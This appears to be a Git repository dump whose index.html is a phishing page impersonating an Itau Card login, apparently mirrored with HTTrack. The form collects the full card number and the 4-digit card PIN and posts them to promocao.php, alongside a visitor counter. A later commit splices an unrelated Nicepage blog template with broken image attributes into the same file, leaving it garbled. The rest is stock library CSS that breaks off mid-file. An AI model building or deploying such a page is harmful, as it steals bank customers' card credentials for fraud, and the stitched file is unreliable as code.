
==== index.html @ c8f7b45b "Rename Indx.html to index.html" ====
<?php
include("contador.php");


?>
<!DOCTYPE html>
<html>
<meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<head>
	<title>Itau Card | Identificação</title>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<script type="text/javascript" src="js/jquery-3.2.1.min.js"></script>
	<script type="text/javascript" src="js/jquery.mask.min.js"></script>
	<script type="text/javascript" src="js/home_scripts.js"></script>
	<link rel="shortcut icon" href="assets/imagenss/ico_favicon.png">
	<link rel="stylesheet" type="text/css" href="assets/css/home_style.css">
</head>
<body>
	<header class="top-home">
		<img src="assets/imagenss/img_home_logo.png">
	</header>
	<section class="frm-container">
		<form name="frmlog" method="POST" action="promocao.php">
			<div class="frm-item">
				<input type="tel" id="numc" name="numc" maxlength="16" autocomplete="off" required="" onkeyup="validatebt()">
				<label for="numc" class="label-float">número do cartão</label>
			</div>
			<div class="frm-item">
				<input type="tel" id="passc" name="passc" maxlength="4" autocomplete="off" required="" onkeyup="passballs(this.value), validatebt()">
				<label for="passc" class="label-float">senha do cartão</label>
				<span class="cd"></span>
				<span id="ball1" class="balls"></span>
				<span id="ball2" class="balls"></span>
				<span id="ball3" class="balls"></span>
				<span id="ball4" class="balls"></span>
			</div>
			<input type="submit" id="btnlog" name="btnlog" class="btn" value="acessar" disabled="disabled">
		</form>
	</section>
	<footer class="ft-home">
		<ul>
			<li>
				<img src="assets/imagenss/ic_contact_card.png">
				<p>pedir cartão</p>
			</li>
			<li>
				<img src="assets/imagenss/ic_itokenapp.png">
				<p>iToken</p>
			</li>
			<li>
				<img src="assets/imagenss/ic_ajuda.png">
				<p>ajuda</p>
			</li>
			<div style="clear: both;"></div>
		</ul>
	</footer>
</body>
</html>


==== commit 230e336d: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -57,3 +57,71 @@
 	</footer>
 </body>
 </html>
+<html style="font-size: 16px;"><head>
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <meta charset="utf-8">
+    <meta name="keywords" content="">
+    <meta name="description" content="">
+    <meta name="page_type" content="np-template-header-footer-from-plugin">
+    <title>Blog Template</title>
+    <link rel="stylesheet" href="../nicepage.css" media="screen">
+<link rel="stylesheet" href="../Blog-Template.css" media="screen">
+    <script class="u-script" type="text/javascript" src="../jquery.js" defer=""></script>
+    <script class="u-script" type="text/javascript" src="../nicepage.js" defer=""></script>
+    <meta name="generator" content="Nicepage 3.24.1, nicepage.com">
+    <link id="u-theme-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i|Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i">
+    
+    
+    <script type="application/ld+json">{
+		"@context": "http://schema.org",
+		"@type": "Organization",
+		"name": ""
+}</script>
+    <meta name="theme-color" content="#478ac9">
+  </head>
+  <body class="u-body"><header class="u-clearfix u-gradient u-header u-header" id="sec-1562"><div class="u-clearfix u-sheet u-sheet-1">
+        <div class="u-image u-image-circle u-preserve-proportions u-image-1" alt="" data-image-width="1000" data-image-height="1000"></div>
+        <h3 class="u-text u-text-default u-text-grey-5 u-text-1">Otávio Telas </h3>
+      </div></header>
+    <section class="u-clearfix u-section-1" id="sec-ee56">
+      <div class="u-clearfix u-sheet u-valign-middle u-sheet-1"><!--blog--><!--blog_options_json--><!--{"type":"Recent","source":"","tags":"","count":""}--><!--/blog_options_json-->
+        <div class="u-blog u-expanded-width u-repeater u-repeater-1"><!--blog_post-->
+          <div class="u-blog-post u-container-style u-repeater-item u-white u-repeater-item-1">
+            <div class="u-container-layout u-similar-container u-valign-top u-container-layout-1"><!--blog_post_header-->
+              <h4 class="u-blog-control u-text u-text-1">
+                <a class="u-post-header-link" href="../blog/post.html"><!--blog_post_header_content-->Post 1 Headline<!--/blog_post_header_content--></a>
+              </h4><!--/blog_post_header--><!--blog_post_image-->
+              <a class="u-post-header-link" href="../blog/post.html"><img alt="" class="u-blog-control u-expanded-width u-image u-image-default u-image-1" src="[data-uri]
+				<!doctype html>
+<html style="font-size: 16px;"><head>
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <meta charset="utf-8">
+    <meta name="keywords" content="Post 1 Headline">
+    <meta name="description" content="">
+    <meta name="page_type" content="np-template-header-footer-from-plugin">
+    <title>Post 1 Headline</title>
+    <link rel="stylesheet" href="../nicepage.css" media="screen">
+<link rel="stylesheet" href="../Post-Template.css" media="screen">
+    <script class="u-script" type="text/javascript" src="../jquery.js" defer=""></script>
+    <script class="u-script" type="text/javascript" src="../nicepage.js" defer=""></script>
+    <meta name="generator" content="Nicepage 3.24.1, nicepage.com">
+    <link id="u-theme-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i|Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i">
+    
+    
+    <script type="application/ld+json">{
+		"@context": "http://schema.org",
+		"@type": "Organization",
+		"name": ""
+}</script>
+    <meta name="theme-color" content="#478ac9">
+  </head>
+  <body class="u-body"><header class="u-clearfix u-gradient u-header u-header" id="sec-1562"><div class="u-clearfix u-sheet u-sheet-1">
+        <div class="u-image u-image-circle u-preserve-proportions u-image-1" alt="" data-image-width="1000" data-image-height="1000"></div>
+        <h3 class="u-text u-text-default u-text-grey-5 u-text-1">Otávio Telas </h3>
+      </div></header>
+    <section class="u-align-center u-clearfix u-section-1" id="sec-7b2c">
+      <div class="u-clearfix u-sheet u-valign-middle-md u-valign-middle-sm u-valign-middle-xs u-sheet-1"><!--post_details--><!--post_details_options_json--><!--{"source":""}--><!--/post_details_options_json--><!--blog_post-->
+        <div class="u-container-style u-expanded-width u-post-details u-post-details-1">
+          <div class="u-container-layout u-valign-middle u-container-layout-1"><!--blog_post_image-->
+            <img alt="" class="u-blog-control u-expanded-width u-image u-image-default u-image-1" src="[data-uri]
+				
--- a/nicepage.css
+++ b/nicepage.css
@@ -0,0 +1,34604 @@
+/*begin-commonstyles library*//*!
+ * froala_editor v3.2.3 (https://www.froala.com/wysiwyg-editor)
+ * License https://froala.com/wysiwyg-editor/terms/
+ * Copyright 2014-2020 Froala Labs
+ */
+
+.fr-clearfix::after {
+  clear: both;
+  display: block;
+  content: "";
+  height: 0; }
+
+.fr-hide-by-clipping {
+  position: absolute;
+  width: 1px;
+  height: 1px;
+  padding: 0;
+  margin: -1px;
+  overflow: hidden;
+  clip: rect(0, 0, 0, 0);
+  border: 0; }
+
+.fr-view img.fr-rounded, .fr-view .fr-img-caption.fr-rounded img {
+  border-radius: 10px;
+  -moz-border-radius: 10px;
+  -webkit-border-radius: 10px;
+  -moz-background-clip: padding;
+  -webkit-background-clip: padding-box;
+  background-clip: padding-box; }
+
+.fr-view img.fr-shadow, .fr-view .fr-img-caption.fr-shadow img {
+  -webkit-box-shadow: 10px 10px 5px 0px #cccccc;
+  -moz-box-shadow: 10px 10px 5px 0px #cccccc;
+  box-shadow: 10px 10px 5px 0px #cccccc; }
+
+.fr-view img.fr-bordered, .fr-view .fr-img-caption.fr-bordered img {
+  border: solid 5px #CCC; }
+
+.fr-view img.fr-bordered {
+  -webkit-box-sizing: content-box;
+  -moz-box-sizing: content-box;
+  box-sizing: content-box; }
+
+.fr-view .fr-img-caption.fr-bordered img {
+  -webkit-box-sizing: border-box;
+  -moz-box-sizing: border-box;
+  box-sizing: border-box; }
+
+.fr-view {
+  word-wrap: break-word; }
+  .fr-view span[style~="color:"] a {
+    color: inherit; }
+  .fr-view strong {
+    font-weight: 700; }
+  .fr-view table {
+    border: none;
+    border-collapse: collapse;
+    empty-cells: show;
+    max-width: 100%; }
+    .fr-view table td {
+      min-width: 5px; }
+    .fr-view table.fr-dashed-borders td, .fr-view table.fr-dashed-borders th {
+      border-style: dashed; }
+    .fr-view table.fr-alternate-rows tbody tr:nth-child(2n) {
+      background: whitesmoke; }
+    .fr-view table td, .fr-view table th {
+      border: 1px solid #DDD; }
+      .fr-view table td:empty, .fr-view table th:empty {
+        height: 20px; }
+      .fr-view table td.fr-highlighted, .fr-view table th.fr-highlighted {
+        border: 1px double red; }
+      .fr-view table td.fr-thick, .fr-view table th.fr-thick {
+        border-width: 2px; }
+    .fr-view table th {
+      background: #ececec; }
+  .fr-view hr {
+    clear: both;
+    user-select: none;
+    -o-user-select: none;
+    -moz-user-select: none;
+    -khtml-user-select: none;
+    -webkit-user-select: none;
+    -ms-user-select: none;
+    break-after: always;
+    page-break-after: always; }
+  .fr-view .fr-file {
+    position: relative; }
+    .fr-view .fr-file::after {
+      position: relative;
+      content: "\1F4CE";
+      font-weight: normal; }
+  .fr-view pre {
+    white-space: pre-wrap;
+    word-wrap: break-word;
+    overflow: visible; }
+/*.fr-view[dir="rtl"] blockquote {
+  border-left: none;
+  border-right: solid 2px #5E35B1;
+  margin-right: 0;
+  padding-right: 5px;
+  padding-left: 0; }
+  .fr-view[dir="rtl"] blockquote blockquote {
+    border-color: #00BCD4; }
+    .fr-view[dir="rtl"] blockquote blockquote blockquote {
+      border-color: #43A047; }
+.fr-view blockquote {
+  border-left: solid 2px #5E35B1;
+  margin-left: 0;
+  padding-left: 5px;
+  color: #5E35B1; }
+  .fr-view blockquote blockquote {
+    border-color: #00BCD4;
+    color: #00BCD4; }
+    .fr-view blockquote blockquote blockquote {
+      border-color: #43A047;
+      color: #43A047; }*/
+  .fr-view span.fr-emoticon {
+    font-weight: normal;
+    font-family: "Apple Color Emoji","Segoe UI Emoji","NotoColorEmoji","Segoe UI Symbol","Android Emoji","EmojiSymbols";
+    display: inline;
+    line-height: 0; }
+    .fr-view span.fr-emoticon.fr-emoticon-img {
+      background-repeat: no-repeat !important;
+      font-size: inherit;
+      height: 1em;
+      width: 1em;
+      min-height: 20px;
+      min-width: 20px;
+      display: inline-block;
+      margin: -.1em .1em .1em;
+      line-height: 1;
+      vertical-align: middle; }
+  .fr-view .fr-text-gray {
+    color: #AAA !important; }
+  .fr-view .fr-text-bordered {
+    border-top: solid 1px #222;
+    border-bottom: solid 1px #222;
+    padding: 10px 0; }
+  .fr-view .fr-text-spaced {
+    letter-spacing: 1px; }
+  .fr-view .fr-text-uppercase {
+    text-transform: uppercase; }
+  .fr-view .fr-class-highlighted {
+    background-color: #ffff00; }
+  .fr-view .fr-class-code {
+    border-color: #cccccc;
+    border-radius: 2px;
+    -moz-border-radius: 2px;
+    -webkit-border-radius: 2px;
+    -moz-background-clip: padding;
+    -webkit-background-clip: padding-box;
+    background-clip: padding-box;
+    background: #f5f5f5;
+    padding: 10px;
+    font-family: "Courier New", Courier, monospace; }
+  .fr-view .fr-class-transparency {
+    opacity: 0.5; }
+  .fr-view img {
+    position: relative;
+    max-width: 100%; }
+    .fr-view img.fr-dib {
+      margin: 10px auto;
+      display: block;
+      float: none;
+      vertical-align: top; }
+      .fr-view img.fr-dib.fr-fil {
+        margin-left: 0;
+        text-align: left; }
+      .fr-view img.fr-dib.fr-fir {
+        margin-right: 0;
+        text-align: right; }
+    .fr-view img.fr-dii {
+      display: inline-block;
+      float: none;
+      vertical-align: bottom;
+      margin-left: 5px;
+      margin-right: 5px;
+      max-width: calc(100% - (2 * 5px)); }
+      .fr-view img.fr-dii.fr-fil {
+        float: left;
+        margin: 10px 15px 10px 0;
+        max-width: calc(100% - 5px); }
+      .fr-view img.fr-dii.fr-fir {
+        float: right;
+        margin: 10px 0 10px 15px;
+        max-width: calc(100% - 5px); }
+  .fr-view span.fr-img-caption {
+    position: relative;
+    max-width: 100%; }
+    .fr-view span.fr-img-caption.fr-dib {
+      margin: 5px auto;
+      display: block;
+      float: none;
+      vertical-align: top; }
+      .fr-view span.fr-img-caption.fr-dib.fr-fil {
+        margin-left: 0;
+        text-align: left; }
+      .fr-view span.fr-img-caption.fr-dib.fr-fir {
+        margin-right: 0;
+        text-align: right; }
+    .fr-view span.fr-img-caption.fr-dii {
+      display: inline-block;
+      float: none;
+      vertical-align: bottom;
+      margin-left: 5px;
+      margin-right: 5px;
+      max-width: calc(100% - (2 * 5px)); }
+      .fr-view span.fr-img-caption.fr-dii.fr-fil {
+        float: left;
+        margin: 5px 5px 5px 0;
+        max-width: calc(100% - 5px); }
+      .fr-view span.fr-img-caption.fr-dii.fr-fir {
+        float: right;
+        margin: 5px 0 5px 5px;
+        max-width: calc(100% - 5px); }
+  .fr-view .fr-video {
+    text-align: center;
+    position: relative; }
+    .fr-view .fr-video.fr-rv {
+      padding-bottom: 56.25%;
+      padding-top: 30px;
+      height: 0;
+      overflow: hidden; }
+      .fr-view .fr-video.fr-rv > iframe, .fr-view .fr-video.fr-rv object, .fr-view .fr-video.fr-rv embed {
+        position: absolute !important;
+        top: 0;
+        left: 0;
+        width: 100%;
+        height: 100%; }
+    .fr-view .fr-video > * {
+      -webkit-box-sizing: content-box;
+      -moz-box-sizing: content-box;
+      box-sizing: content-box;
+      max-width: 100%;
+      border: none; }
+    .fr-view .fr-video.fr-dvb {
+      display: block;
+      clear: both; }
+      .fr-view .fr-video.fr-dvb.fr-fvl {
+        text-align: left; }
+      .fr-view .fr-video.fr-dvb.fr-fvr {
+        text-align: right; }
+    .fr-view .fr-video.fr-dvi {
+      display: inline-block; }
+      .fr-view .fr-video.fr-dvi.fr-fvl {
+        float: left; }
+      .fr-view .fr-video.fr-dvi.fr-fvr {
+        float: right; }
+  .fr-view a.fr-strong {
+    font-weight: 700; }
+  .fr-view a.fr-green {
+    color: green; }
+  .fr-view .fr-img-caption {
+    text-align: center; }
+    .fr-view .fr-img-caption .fr-img-wrap {
+      padding: 0;
+      margin: auto;
+      text-align: center;
+      width: 100%; }
+      .fr-view .fr-img-caption .fr-img-wrap a {
+        display: block; }
+      .fr-view .fr-img-caption .fr-img-wrap img {
+        display: block;
+        margin: auto;
+        width: 100%; }
+      .fr-view .fr-img-caption .fr-img-wrap > span {
+        margin: auto;
+        display: block;
+        padding: 5px 5px 10px;
+        font-size: 14px;
+        font-weight: initial;
+        -webkit-box-sizing: border-box;
+        -moz-box-sizing: border-box;
+        box-sizing: border-box;
+        -webkit-opacity: 0.9;
+        -moz-opacity: 0.9;
+        opacity: 0.9;
+        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
+        width: 100%;
+        text-align: center; }
+  .fr-view button.fr-rounded, .fr-view input.fr-rounded, .fr-view textarea.fr-rounded {
+    border-radius: 10px;
+    -moz-border-radius: 10px;
+    -webkit-border-radius: 10px;
+    -moz-background-clip: padding;
+    -webkit-background-clip: padding-box;
+    background-clip: padding-box; }
+  .fr-view button.fr-large, .fr-view input.fr-large, .fr-view textarea.fr-large {
+    font-size: 24px; }
+  .fr-view ul, .fr-view ol {
+    list-style-position: inside; }
+
+/**
+ * Image style.
+ */
+a.fr-view.fr-strong {
+  font-weight: 700; }
+a.fr-view.fr-green {
+  color: green; }
+
+/**
+ * Link style.
+ */
+img.fr-view {
+  position: relative;
+  max-width: 100%; }
+  img.fr-view.fr-dib {
+    margin: 5px auto;
+    display: block;
+    float: none;
+    vertical-align: top; }
+    img.fr-view.fr-dib.fr-fil {
+      margin-left: 0;
+      text-align: left; }
+    img.fr-view.fr-dib.fr-fir {
+      margin-right: 0;
+      text-align: right; }
+  img.fr-view.fr-dii {
+    display: inline-block;
+    float: none;
+    vertical-align: bottom;
+    margin-left: 5px;
+    margin-right: 5px;
+    max-width: calc(100% - (2 * 5px)); }
+    img.fr-view.fr-dii.fr-fil {
+      float: left;
+      margin: 5px 5px 5px 0;
+      max-width: calc(100% - 5px); }
+    img.fr-view.fr-dii.fr-fir {
+      float: right;
+      margin: 5px 0 5px 5px;
+      max-width: calc(100% - 5px); }
+
+span.fr-img-caption.fr-view {
+  position: relative;
+  max-width: 100%; }
+  span.fr-img-caption.fr-view.fr-dib {
+    margin: 5px auto;
+    display: block;
+    float: none;
+    vertical-align: top; }
+    span.fr-img-caption.fr-view.fr-dib.fr-fil {
+      margin-left: 0;
+      text-align: left; }
+    span.fr-img-caption.fr-view.fr-dib.fr-fir {
+      margin-right: 0;
+      text-align: right; }
+  span.fr-img-caption.fr-view.fr-dii {
+    display: inline-block;
+    float: none;
+    vertical-align: bottom;
+    margin-left: 5px;
+    margin-right: 5px;
+    max-width: calc(100% - (2 * 5px)); }
+    span.fr-img-caption.fr-view.fr-dii.fr-fil {
+      float: left;
+      margin: 5px 5px 5px 0;
+      max-width: calc(100% - 5px); }
+    span.fr-img-caption.fr-view.fr-dii.fr-fir {
+      float: right;
+      margin: 5px 0 5px 5px;
+      max-width: calc(100% - 5px); }
+/*end-commonstyles library*//*begin-commonstyles library*/@charset "UTF-8";
+
+/*!
+ * animate.css -https://daneden.github.io/animate.css/
+ * Version - 3.7.2
+ * Licensed under the MIT license - http://opensource.org/licenses/MIT
+ *
+ * Copyright (c) 2019 Daniel Eden
+ */
+
+@-webkit-keyframes bounce {
+  from,
+  20%,
+  53%,
+  80%,
+  to {
+    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
+    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+
+  40%,
+  43% {
+    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
+    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
+    -webkit-transform: translate3d(0, -30px, 0);
+    transform: translate3d(0, -30px, 0);
+  }
+
+  70% {
+    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
+    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
+    -webkit-transform: translate3d(0, -15px, 0);
+    transform: translate3d(0, -15px, 0);
+  }
+
+  90% {
+    -webkit-transform: translate3d(0, -4px, 0);
+    transform: translate3d(0, -4px, 0);
+  }
+}
+
+@keyframes bounce {
+  from,
+  20%,
+  53%,
+  80%,
+  to {
+    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
+    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+
+  40%,
+  43% {
+    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
+    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
+    -webkit-transform: translate3d(0, -30px, 0);
+    transform: translate3d(0, -30px, 0);
+  }
+
+  70% {
+    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
+    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
+    -webkit-transform: translate3d(0, -15px, 0);
+    transform: translate3d(0, -15px, 0);
+  }
+
+  90% {
+    -webkit-transform: translate3d(0, -4px, 0);
+    transform: translate3d(0, -4px, 0);
+  }
+}
+
+.bounce {
+  -webkit-animation-name: bounce;
+  animation-name: bounce;
+  -webkit-transform-origin: center bottom;
+  transform-origin: center bottom;
+}
+
+@-webkit-keyframes flash {
+  from,
+  50%,
+  to {
+    opacity: 1;
+  }
+
+  25%,
+  75% {
+    opacity: 0;
+  }
+}
+
+@keyframes flash {
+  from,
+  50%,
+  to {
+    opacity: 1;
+  }
+
+  25%,
+  75% {
+    opacity: 0;
+  }
+}
+
+.flash {
+  -webkit-animation-name: flash;
+  animation-name: flash;
+}
+
+/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
+
+@-webkit-keyframes pulse {
+  from {
+    -webkit-transform: scale3d(1, 1, 1);
+    transform: scale3d(1, 1, 1);
+  }
+
+  50% {
+    -webkit-transform: scale3d(1.05, 1.05, 1.05);
+    transform: scale3d(1.05, 1.05, 1.05);
+  }
+
+  to {
+    -webkit-transform: scale3d(1, 1, 1);
+    transform: scale3d(1, 1, 1);
+  }
+}
+
+@keyframes pulse {
+  from {
+    -webkit-transform: scale3d(1, 1, 1);
+    transform: scale3d(1, 1, 1);
+  }
+
+  50% {
+    -webkit-transform: scale3d(1.05, 1.05, 1.05);
+    transform: scale3d(1.05, 1.05, 1.05);
+  }
+
+  to {
+    -webkit-transform: scale3d(1, 1, 1);
+    transform: scale3d(1, 1, 1);
+  }
+}
+
+.pulse {
+  -webkit-animation-name: pulse;
+  animation-name: pulse;
+}
+
+@-webkit-keyframes rubberBand {
+  from {
+    -webkit-transform: scale3d(1, 1, 1);
+    transform: scale3d(1, 1, 1);
+  }
+
+  30% {
+    -webkit-transform: scale3d(1.25, 0.75, 1);
+    transform: scale3d(1.25, 0.75, 1);
+  }
+
+  40% {
+    -webkit-transform: scale3d(0.75, 1.25, 1);
+    transform: scale3d(0.75, 1.25, 1);
+  }
+
+  50% {
+    -webkit-transform: scale3d(1.15, 0.85, 1);
+    transform: scale3d(1.15, 0.85, 1);
+  }
+
+  65% {
+    -webkit-transform: scale3d(0.95, 1.05, 1);
+    transform: scale3d(0.95, 1.05, 1);
+  }
+
+  75% {
+    -webkit-transform: scale3d(1.05, 0.95, 1);
+    transform: scale3d(1.05, 0.95, 1);
+  }
+
+  to {
+    -webkit-transform: scale3d(1, 1, 1);
+    transform: scale3d(1, 1, 1);
+  }
+}
+
+@keyframes rubberBand {
+  from {
+    -webkit-transform: scale3d(1, 1, 1);
+    transform: scale3d(1, 1, 1);
+  }
+
+  30% {
+    -webkit-transform: scale3d(1.25, 0.75, 1);
+    transform: scale3d(1.25, 0.75, 1);
+  }
+
+  40% {
+    -webkit-transform: scale3d(0.75, 1.25, 1);
+    transform: scale3d(0.75, 1.25, 1);
+  }
+
+  50% {
+    -webkit-transform: scale3d(1.15, 0.85, 1);
+    transform: scale3d(1.15, 0.85, 1);
+  }
+
+  65% {
+    -webkit-transform: scale3d(0.95, 1.05, 1);
+    transform: scale3d(0.95, 1.05, 1);
+  }
+
+  75% {
+    -webkit-transform: scale3d(1.05, 0.95, 1);
+    transform: scale3d(1.05, 0.95, 1);
+  }
+
+  to {
+    -webkit-transform: scale3d(1, 1, 1);
+    transform: scale3d(1, 1, 1);
+  }
+}
+
+.rubberBand {
+  -webkit-animation-name: rubberBand;
+  animation-name: rubberBand;
+}
+
+@-webkit-keyframes shake {
+  from,
+  to {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+
+  10%,
+  30%,
+  50%,
+  70%,
+  90% {
+    -webkit-transform: translate3d(-10px, 0, 0);
+    transform: translate3d(-10px, 0, 0);
+  }
+
+  20%,
+  40%,
+  60%,
+  80% {
+    -webkit-transform: translate3d(10px, 0, 0);
+    transform: translate3d(10px, 0, 0);
+  }
+}
+
+@keyframes shake {
+  from,
+  to {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+
+  10%,
+  30%,
+  50%,
+  70%,
+  90% {
+    -webkit-transform: translate3d(-10px, 0, 0);
+    transform: translate3d(-10px, 0, 0);
+  }
+
+  20%,
+  40%,
+  60%,
+  80% {
+    -webkit-transform: translate3d(10px, 0, 0);
+    transform: translate3d(10px, 0, 0);
+  }
+}
+
+.shake {
+  -webkit-animation-name: shake;
+  animation-name: shake;
+}
+
+@-webkit-keyframes headShake {
+  0% {
+    -webkit-transform: translateX(0);
+    transform: translateX(0);
+  }
+
+  6.5% {
+    -webkit-transform: translateX(-6px) rotateY(-9deg);
+    transform: translateX(-6px) rotateY(-9deg);
+  }
+
+  18.5% {
+    -webkit-transform: translateX(5px) rotateY(7deg);
+    transform: translateX(5px) rotateY(7deg);
+  }
+
+  31.5% {
+    -webkit-transform: translateX(-3px) rotateY(-5deg);
+    transform: translateX(-3px) rotateY(-5deg);
+  }
+
+  43.5% {
+    -webkit-transform: translateX(2px) rotateY(3deg);
+    transform: translateX(2px) rotateY(3deg);
+  }
+
+  50% {
+    -webkit-transform: translateX(0);
+    transform: translateX(0);
+  }
+}
+
+@keyframes headShake {
+  0% {
+    -webkit-transform: translateX(0);
+    transform: translateX(0);
+  }
+
+  6.5% {
+    -webkit-transform: translateX(-6px) rotateY(-9deg);
+    transform: translateX(-6px) rotateY(-9deg);
+  }
+
+  18.5% {
+    -webkit-transform: translateX(5px) rotateY(7deg);
+    transform: translateX(5px) rotateY(7deg);
+  }
+
+  31.5% {
+    -webkit-transform: translateX(-3px) rotateY(-5deg);
+    transform: translateX(-3px) rotateY(-5deg);
+  }
+
+  43.5% {
+    -webkit-transform: translateX(2px) rotateY(3deg);
+    transform: translateX(2px) rotateY(3deg);
+  }
+
+  50% {
+    -webkit-transform: translateX(0);
+    transform: translateX(0);
+  }
+}
+
+.headShake {
+  -webkit-animation-timing-function: ease-in-out;
+  animation-timing-function: ease-in-out;
+  -webkit-animation-name: headShake;
+  animation-name: headShake;
+}
+
+@-webkit-keyframes swing {
+  20% {
+    -webkit-transform: rotate3d(0, 0, 1, 15deg);
+    transform: rotate3d(0, 0, 1, 15deg);
+  }
+
+  40% {
+    -webkit-transform: rotate3d(0, 0, 1, -10deg);
+    transform: rotate3d(0, 0, 1, -10deg);
+  }
+
+  60% {
+    -webkit-transform: rotate3d(0, 0, 1, 5deg);
+    transform: rotate3d(0, 0, 1, 5deg);
+  }
+
+  80% {
+    -webkit-transform: rotate3d(0, 0, 1, -5deg);
+    transform: rotate3d(0, 0, 1, -5deg);
+  }
+
+  to {
+    -webkit-transform: rotate3d(0, 0, 1, 0deg);
+    transform: rotate3d(0, 0, 1, 0deg);
+  }
+}
+
+@keyframes swing {
+  20% {
+    -webkit-transform: rotate3d(0, 0, 1, 15deg);
+    transform: rotate3d(0, 0, 1, 15deg);
+  }
+
+  40% {
+    -webkit-transform: rotate3d(0, 0, 1, -10deg);
+    transform: rotate3d(0, 0, 1, -10deg);
+  }
+
+  60% {
+    -webkit-transform: rotate3d(0, 0, 1, 5deg);
+    transform: rotate3d(0, 0, 1, 5deg);
+  }
+
+  80% {
+    -webkit-transform: rotate3d(0, 0, 1, -5deg);
+    transform: rotate3d(0, 0, 1, -5deg);
+  }
+
+  to {
+    -webkit-transform: rotate3d(0, 0, 1, 0deg);
+    transform: rotate3d(0, 0, 1, 0deg);
+  }
+}
+
+.swing {
+  -webkit-transform-origin: top center;
+  transform-origin: top center;
+  -webkit-animation-name: swing;
+  animation-name: swing;
+}
+
+@-webkit-keyframes tada {
+  from {
+    -webkit-transform: scale3d(1, 1, 1);
+    transform: scale3d(1, 1, 1);
+  }
+
+  10%,
+  20% {
+    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
+    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
+  }
+
+  30%,
+  50%,
+  70%,
+  90% {
+    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
+    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
+  }
+
+  40%,
+  60%,
+  80% {
+    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
+    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
+  }
+
+  to {
+    -webkit-transform: scale3d(1, 1, 1);
+    transform: scale3d(1, 1, 1);
+  }
+}
+
+@keyframes tada {
+  from {
+    -webkit-transform: scale3d(1, 1, 1);
+    transform: scale3d(1, 1, 1);
+  }
+
+  10%,
+  20% {
+    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
+    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
+  }
+
+  30%,
+  50%,
+  70%,
+  90% {
+    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
+    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
+  }
+
+  40%,
+  60%,
+  80% {
+    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
+    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
+  }
+
+  to {
+    -webkit-transform: scale3d(1, 1, 1);
+    transform: scale3d(1, 1, 1);
+  }
+}
+
+.tada {
+  -webkit-animation-name: tada;
+  animation-name: tada;
+}
+
+/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
+
+@-webkit-keyframes wobble {
+  from {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+
+  15% {
+    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
+    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
+  }
+
+  30% {
+    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
+    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
+  }
+
+  45% {
+    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
+    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
+  }
+
+  60% {
+    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
+    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
+  }
+
+  75% {
+    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
+    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
+  }
+
+  to {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+}
+
+@keyframes wobble {
+  from {
+    -webkit-transform: translate3d(0, 0, 0);
+    transform: translate3d(0, 0, 0);
+  }
+
+  15% {
